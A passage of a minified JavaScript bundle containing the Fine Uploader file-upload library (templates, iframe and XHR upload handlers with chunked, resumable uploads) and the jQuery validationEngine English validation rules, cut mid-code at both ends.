class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying {retryNum}/{maxAuto}...",showButton:!1},showMessage:function(t){setTimeout(function(){alert(t)},0)}},!0),qq.extend(this._options,t,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(t){this._dnd.setupExtraDropzone(t)},removeExtraDropzone:function(t){return this._dnd.removeExtraDropzone(t)},getItemByFileId:function(t){for(var e=this._listElement.firstChild;e;){if(e.qqFileId==t)return e;e=e.nextSibling}},cancel:function(t){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var e=this.getItemByFileId(t);qq(e).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var t,n=this,o=this._find(this._element,"dropProcessing"),s=function(t){t.preventDefault()};return this._options.dragAndDrop.disableDefaultDropzone||(t=this._find(this._options.element,"drop")),(t=new qq.DragAndDrop({dropArea:t,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(t,e){var i=n._button.getInput();t?(qq(o).css({display:"block"}),qq(i).attach("click",s)):(qq(o).hide(),qq(i).detach("click",s)),e&&n.addFiles(e)},error:function(t,e){n._error(t,e)},log:function(t,e){n.log(t,e)}}})).setup(),t},_leaving_document_out:function(t){return(qq.chrome()||qq.safari()&&qq.windows())&&0==t.clientX&&0==t.clientY||qq.firefox()&&!t.relatedTarget},_storeFileForLater:function(t){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var e=this.getItemByFileId(t);qq(this._find(e,"spinner")).hide()},_find:function(t,e){t=qq(t).getByClass(this._options.classes[e])[0];if(!t)throw new Error("element not found "+e);return t},_onSubmit:function(t,e){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(t,e)},_onProgress:function(t,e,i,n){var o,s,r,a;qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments),a=this.getItemByFileId(t),o=this._find(a,"progressBar"),s=Math.round(i/n*100),i===n?(r=this._find(a,"cancel"),qq(r).hide(),qq(o).hide(),qq(this._find(a,"statusText")).setText(this._options.text.waitingForResponse),r=this._formatSize(n)):(r=this._formatProgress(i,n),qq(o).css({display:"block"})),qq(o).css({width:s+"%"}),a=this._find(a,"size"),qq(a).css({display:"inline"}),qq(a).setText(r)},_onComplete:function(t,e,i,n){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var o=this.getItemByFileId(t);qq(this._find(o,"statusText")).clearText(),qq(o).removeClass(this._classes.retrying),qq(this._find(o,"progressBar")).hide(),this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||qq(this._find(o,"cancel")).hide(),qq(this._find(o,"spinner")).hide(),i.success?(qq(o).addClass(this._classes.success),this._classes.successIcon&&(this._find(o,"finished").style.display="inline-block",qq(o).addClass(this._classes.successIcon))):(qq(o).addClass(this._classes.fail),this._classes.failIcon&&(this._find(o,"finished").style.display="inline-block",qq(o).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[t]&&qq(o).addClass(this._classes.retryable),this._controlFailureTextDisplay(o,i))},_onUpload:function(t,e){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var i=this.getItemByFileId(t);this._showSpinner(i)},_onBeforeAutoRetry:function(t){var e,i,n,o,s;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),e=this.getItemByFileId(t),s=this._find(e,"progressBar"),this._showCancelLink(e),s.style.width=0,qq(s).hide(),this._options.retry.showAutoRetryNote&&(i=this._find(e,"statusText"),n=this._autoRetries[t]+1,o=this._options.retry.maxAutoAttempts,s=(s=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,n)).replace(/\{maxAuto\}/g,o),qq(i).setText(s),1===n&&qq(e).addClass(this._classes.retrying))},_onBeforeManualRetry:function(t){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var e=this.getItemByFileId(t);return this._find(e,"progressBar").style.width=0,qq(e).removeClass(this._classes.fail),qq(this._find(e,"statusText")).clearText(),this._showSpinner(e),this._showCancelLink(e),!0}return!1},_addToList:function(t,e){var i,n=qq.toElement(this._options.fileTemplate);this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()&&(i=this._find(n,"cancel"),qq(i).remove()),n.qqFileId=t;t=this._find(n,"file");qq(t).setText(this._options.formatFileName(e)),qq(this._find(n,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(n)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var n=this,t=this._listElement;this._disposeSupport.attach(t,"click",function(t){var e=(t=t||window.event).target||t.srcElement;if(qq(e).hasClass(n._classes.cancel)||qq(e).hasClass(n._classes.retry)){qq.preventDefault(t);for(var i=e.parentNode;null==i.qqFileId;)i=e=e.parentNode;qq(e).hasClass(n._classes.cancel)?n.cancel(i.qqFileId):(qq(i).removeClass(n._classes.retryable),n.retry(i.qqFileId))}})},_formatProgress:function(t,e){function i(t,e){n=n.replace(t,e)}var n=this._options.text.formatProgress;return i("{percent}",Math.round(t/e*100)),i("{total_size}",this._formatSize(e)),n},_controlFailureTextDisplay:function(t,e){var i,n=this._options.failedUploadTextDisplay.mode,o=this._options.failedUploadTextDisplay.maxChars,s=this._options.failedUploadTextDisplay.responseProperty;"custom"===n?((e=e[s])?e.length>o&&(i=e.substring(0,o)+"..."):(e=this._options.text.failUpload,this.log("'"+s+"' is not a valid property on the server response.","warn")),qq(this._find(t,"statusText")).setText(i||e),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(t,e)):"default"===n?qq(this._find(t,"statusText")).setText(this._options.text.failUpload):"none"!==n&&this.log("failedUploadTextDisplay.mode value of '"+n+"' is not valid","warn")},_showTooltip:function(t,e){t.title=e},_showSpinner:function(t){this._find(t,"spinner").style.display="inline-block"},_showCancelLink:function(t){this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||(this._find(t,"cancel").style.display="inline")},_error:function(t,e){var i=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(i)}}),qq.UploadHandler=function(t){"use strict";var e,i,n,o=[],s={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(t,e){},onProgress:function(t,e,i,n){},onComplete:function(t,e,i,n){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,i){},onAutoRetry:function(t,e,i,n){},onResume:function(t,e,i){}};return qq.extend(s,t),e=s.log,i=function(t){var e=qq.indexOf(o,t),t=s.maxConnections;o.splice(e,1),o.length>=t&&e<t&&(t=o[t-1],n.upload(t))},n=new(qq.isXhrUploadSupported()?qq.UploadHandlerXhr:qq.UploadHandlerForm)(s,i,e),{add:function(t){return n.add(t)},upload:function(t){return o.push(t)<=s.maxConnections?n.upload(t):void 0},retry:function(t){return 0<=qq.indexOf(o,t)?n.upload(t,!0):this.upload(t)},cancel:function(t){e("Cancelling "+t),s.paramsStore.remove(t),n.cancel(t),i(t)},cancelAll:function(){qq.each(o,function(t,e){this.cancel(e)}),o=[]},getName:function(t){return n.getName(t)},getSize:function(t){return n.getSize?n.getSize(t):void 0},getFile:function(t){return n.getFile?n.getFile(t):void 0},getQueue:function(){return o},reset:function(){e("Resetting upload handler"),o=[],n.reset()},getUuid:function(t){return n.getUuid(t)},isValid:function(t){return n.isValid(t)},getResumableFilesData:function(){return n.getResumableFilesData?n.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){"use strict";function attachLoadEvent(t,e){detachLoadEvents[t.id]=qq(t).attach("load",function(){if(log("Received response for "+t.id),t.parentNode){try{if(t.contentDocument&&t.contentDocument.body&&"false"==t.contentDocument.body.innerHTML)return}catch(t){log("Error when attempting to access iframe during handling of upload response ("+t+")","error")}e()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(error){log("Error when attempting to parse form upload response ("+error+")","error"),response={success:!1}}return response}function createIframe(t){var e=qq.toElement('<iframe src="javascript:false;" name="'+t+'" />');return e.setAttribute("id",t),e.style.display="none",document.body.appendChild(e),e}function createForm(t,e){var i=options.paramsStore.getParams(t),n=options.demoMode?"GET":"POST",o=qq.toElement('<form method="'+n+'" enctype="multipart/form-data"></form>'),s=options.endpointStore.getEndpoint(t),n=s;return i[options.uuidParamName]=uuids[t],options.paramsInBody?qq.obj2Inputs(i,o):n=qq.obj2url(i,s),o.setAttribute("action",n),o.setAttribute("target",e.name),o.style.display="none",document.body.appendChild(o),o}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(t){t.setAttribute("name",options.inputName);var e=inputs.push(t)-1;return uuids[e]=qq.getUniqueId(),t.parentNode&&qq(t).remove(),e},getName:function(t){return inputs[t].value.replace(/.*(\/|\\)/,"")},isValid:function(t){return void 0!==inputs[t]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(t){return uuids[t]},cancel:function(t){options.onCancel(t,this.getName(t)),delete inputs[t],delete uuids[t],delete detachLoadEvents[t];t=document.getElementById(t);t&&(t.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(t).remove())},upload:function(e){var t=inputs[e],i=api.getName(e),n=createIframe(e),o=createForm(e,n);if(!t)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(e,this.getName(e)),o.appendChild(t),attachLoadEvent(n,function(){log("iframe loaded");var t=getIframeContentJson(n);setTimeout(function(){detachLoadEvents[e](),delete detachLoadEvents[e],qq(n).remove()},1),!t.success&&options.onAutoRetry(e,i,t)||(options.onComplete(e,i,t),uploadComplete(e))}),log("Sending upload request for "+e),o.submit(),qq(o).remove(),e}}},qq.UploadHandlerXhr=function(t,e,i){"use strict";function d(t,e){var i=_.chunking.partSize,n=b.getSize(t),o=w[t].file,s=i*e,i=n<=s+i?n:s+i;return{part:e,start:s,end:i,count:r(t),blob:(s=s,i=i,(o=o).slice?o.slice(s,i):o.mozSlice?o.mozSlice(s,i):o.webkitSlice?o.webkitSlice(s,i):void 0)}}function r(t){var e=b.getSize(t),t=_.chunking.partSize;return Math.ceil(e/t)}function h(t){return w[t].xhr=new XMLHttpRequest,w[t].xhr}function u(t,e,i,n){var o=new FormData,s=_.demoMode?"GET":"POST",r=_.endpointStore.getEndpoint(n),a=r,l=b.getName(n),c=b.getSize(n);return t[_.uuidParamName]=w[n].uuid,S&&(t[_.totalFileSizeParamName]=c),_.paramsInBody||(t[_.inputName]=l,a=qq.obj2url(t,r)),e.open(s,a,!0),S?(_.paramsInBody&&qq.obj2FormData(t,o),o.append(_.inputName,i),o):i}function p(t,i){var e=_.customHeaders,t=(b.getName(t),w[t].file);i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.setRequestHeader("Cache-Control","no-cache"),S||(i.setRequestHeader("Content-Type","application/octet-stream"),i.setRequestHeader("X-Mime-Type",t.type)),qq.each(e,function(t,e){i.setRequestHeader(t,e)})}function c(t,e,i){var n=b.getName(t),o=b.getSize(t);w[t].attemptingResume=!1,_.onProgress(t,n,o,o),_.onComplete(t,n,e,i),delete w[t].xhr,a(t)}function f(e){var t,i,n,o,s,r=d(e,w[e].remainingChunkIdxs[0]),a=h(e),l=b.getSize(e),c=b.getName(e);void 0===w[e].loaded&&(w[e].loaded=0),n=e,o=r,s=b.getUuid(n),n=y(n),s=s+C+o.part,o=_.resume.cookiesExpireIn,qq.setCookie(n,s,o),a.onreadystatechange=g(e,a),a.upload.onprogress=function(t){t.lengthComputable&&w[e].loaded<l&&(t=t.loaded+w[e].loaded,_.onProgress(e,c,t,l))},_.onUploadChunk(e,c,m(r)),t=_.paramsStore.getParams(e),i=e,n=t,s=r,o=b.getSize(i),i=b.getName(i),n[_.chunking.paramNames.partIndex]=s.part,n[_.chunking.paramNames.partByteOffset]=s.start,n[_.chunking.paramNames.chunkSize]=s.end-s.start,n[_.chunking.paramNames.totalParts]=s.count,n[_.totalFileSizeParamName]=o,S&&(n[_.chunking.paramNames.filename]=i),w[e].attemptingResume&&(t[_.resume.paramNames.resuming]=!0),t=u(t,a,r.blob,e),p(e,a),x("Sending chunked upload request for "+e+": bytes "+(r.start+1)+"-"+r.end+" of "+l),a.send(t)}function n(t,e){var i,n,o,s,r,a,l;w[t]&&(x("xhr - server response received for "+t),x("responseText = "+e.responseText),i=function(t){var e;try{e=qq.parseJson(t.responseText)}catch(t){x("Error when attempting to parse xhr response text ("+t+")","error"),e={}}return e}(e),l=i,200!==e.status||!l.success||l.reset?(i.reset&&(x("Server has ordered chunking effort to be restarted on next attempt for file ID "+(a=t),"error"),k&&v(a),w[a].remainingChunkIdxs=[],delete w[a].loaded),w[t].attemptingResume&&i.reset?(w[a=t].attemptingResume=!1,x("Server has declared that it cannot handle resume for file ID "+a+" - starting from the first chunk","error"),b.upload(a,!0)):(n=t,o=i,s=e,r=b.getName(n),_.onAutoRetry(n,r,o,s)||c(n,o,s))):T?(r=i,n=e,s=d(o=t,w[o].remainingChunkIdxs.shift()),w[o].attemptingResume=!1,w[o].loaded+=s.end-s.start,0<w[o].remainingChunkIdxs.length?f(o):(v(o),c(o,r,n))):c(t,i,e))}function m(t){return{partIndex:t.part,startByte:t.start+1,endByte:t.end,totalParts:t.count}}function g(t,e){return function(){4===e.readyState&&n(t,e)}}function v(t){t=y(t);qq.deleteCookie(t)}function y(t){var e=b.getName(t),i=b.getSize(t),t=_.chunking.partSize,t="qqfilechunk"+C+encodeURIComponent(e)+C+i+C+t;return void 0!==o&&(t+=C+o),t}function s(t,e){var i,n,o=b.getName(t),s=0;if(!w[t].remainingChunkIdxs||0===w[t].remainingChunkIdxs.length)for(w[t].remainingChunkIdxs=[],k&&!e&&(n=t,(e=(e=qq.getCookie(y(n)))?(n=e.indexOf(C),{uuid:e.substr(0,n),part:parseInt(e.substr(n+1,e.length-n),10)}):void 0)&&(n=d(t,e.part),!1!==_.onResume(t,o,m(n))&&(s=e.part,w[t].uuid=e.uuid,w[t].loaded=n.start,w[t].attemptingResume=!0,x("Resuming "+o+" at partition index "+s)))),i=r(t)-1;s<=i;--i)w[t].remainingChunkIdxs.unshift(i);f(t)}var b,_=t,a=e,x=i,w=[],C="|",T=_.chunking.enabled&&qq.isFileChunkingSupported(),k=_.resume.enabled&&T&&qq.areCookiesEnabled(),o=null===_.resume.id||void 0===_.resume.id||qq.isFunction(_.resume.id)||qq.isObject(_.resume.id)?void 0:_.resume.id,S=_.forceMultipart||_.paramsInBody;return b={add:function(t){if(!(t instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");t=w.push({file:t})-1;return w[t].uuid=qq.getUniqueId(),t},getName:function(t){t=w[t].file;return null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},getSize:function(t){t=w[t].file;return null!=t.fileSize?t.fileSize:t.size},getFile:function(t){return w[t]?w[t].file:void 0},getLoaded:function(t){return w[t].loaded||0},isValid:function(t){return void 0!==w[t]},reset:function(){w=[]},getUuid:function(t){return w[t].uuid},upload:function(t,e){var i,n,o=this.getName(t);_.onUpload(t,o),T?s(t,e):(e=w[i=t].file,n=b.getName(i),w[i].loaded=0,(t=h(i)).upload.onprogress=function(t){t.lengthComputable&&(w[i].loaded=t.loaded,_.onProgress(i,n,t.loaded,t.total))},t.onreadystatechange=g(i,t),e=u(_.paramsStore.getParams(i),t,e,i),p(i,t),x("Sending upload request for "+i),t.send(e))},cancel:function(t){_.onCancel(t,this.getName(t)),w[t].xhr&&w[t].xhr.abort(),k&&v(t),delete w[t]},getResumableFilesData:function(){var t,n=[];return T&&k?(t=void 0===o?qq.getCookieNames(new RegExp("^qqfilechunk\\"+C+".+\\"+C+"\\d+\\"+C+_.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+C+".+\\"+C+"\\d+\\"+C+_.chunking.partSize+"\\"+C+o+"=")),qq.each(t,function(t,e){var i=e.split(C),e=qq.getCookie(e).split(C);n.push({name:decodeURIComponent(i[1]),size:i[2],uuid:e[0],partIdx:e[1]})}),n):[]}}},function(r){"use strict";var a,o=["uploaderType"],l=function(t){return t&&(t=d(t),i(t),c(new("basic"===s("uploaderType")?qq.FineUploaderBasic:qq.FineUploader)(t))),a},e=function(t,e){var i=a.data("fineuploader");return e?(void 0===i&&(i={}),i[t]=e,void a.data("fineuploader",i)):void 0===i?null:i[t]},c=function(t){return e("uploader",t)},s=e,i=function(t){var o=t.callbacks={};r.each((new qq.FineUploaderBasic)._options.callbacks,function(t,e){var i,n=/^on(\w+)/.exec(t)[1];n=n.substring(0,1).toLowerCase()+n.substring(1),i=a,o[t]=function(){var t=Array.prototype.slice.call(arguments);return i.triggerHandler(n,t)}})},d=function(t,e){var i,n=void 0===e?"basic"!==t.uploaderType?{element:a[0]}:{}:e;return r.each(t,function(t,e){0<=r.inArray(t,o)?s(t,e):e instanceof r?n[t]=e[0]:r.isPlainObject(e)?(n[t]={},d(e,n[t])):r.isArray(e)?(i=[],r.each(e,function(t,e){e instanceof r?r.merge(i,e):i.push(e)}),n[t]=i):n[t]=e}),void 0===e?n:void 0},h=function(t){return"string"===r.type(t)&&!t.match(/^_/)&&void 0!==c()[t]},u=function(t){var e=[],i=Array.prototype.slice.call(arguments,1);return d(i,e),c()[t].apply(c(),e)};r.fn.fineUploader=function(i){var n=this,o=arguments,s=[];return this.each(function(t,e){if(a=r(e),c()&&h(i)){if(s.push(u.apply(n,o)),1===n.length)return!1}else"object"!=typeof i&&i?r.error("Method "+i+" does not exist on jQuery.fineUploader"):l.apply(n,o)}),1===s.length?s[0]:1<s.length?s:this}}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t,e,i,n){return"test"==t.val()},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters allowed"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/).exec(t.val());if(null==e)return!1;var i=e[1],n=+e[2],t=+e[3],e=new Date(i,n-1,t);return e.getFullYear()==i&&e.getMonth()==n-1&&e.getDate()==t},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}},t.validationEngineLanguage.newLang()}(jQuery),function(b){"use strict";var _={init:function(t){return this.data("jqv")&&null!=this.data("jqv")||(t=_._saveOptions(this,t),b(".formError").on("click",function(){b(this).fadeOut(150,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()})})),this},attach:function(t){var e=this,t=t?_._saveOptions(e,t):e.data("jqv");return t.validateAttribute=e.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",t.binded&&(e.on(t.validationEventTrigger,"["+t.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",_._onFieldEvent),e.on("click","["+t.validateAttribute+"*=validate][type=checkbox],["+t.validateAttribute+"*=validate][type=radio]",_._onFieldEvent),e.on(t.validationEventTrigger,"["+t.validateAttribute+"*=validate][class*=datepicker]",{delay:300},_._onFieldEvent)),t.autoPositionUpdate&&b(window).bind("resize",{noAnimation:!0,formElem:e},_.updatePromptsPosition),e.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",_._submitButtonClick),e.removeData("jqv_submitButton"),e.on("submit",_._onSubmitEvent),this},detach:function(){var t=this.data("jqv");return 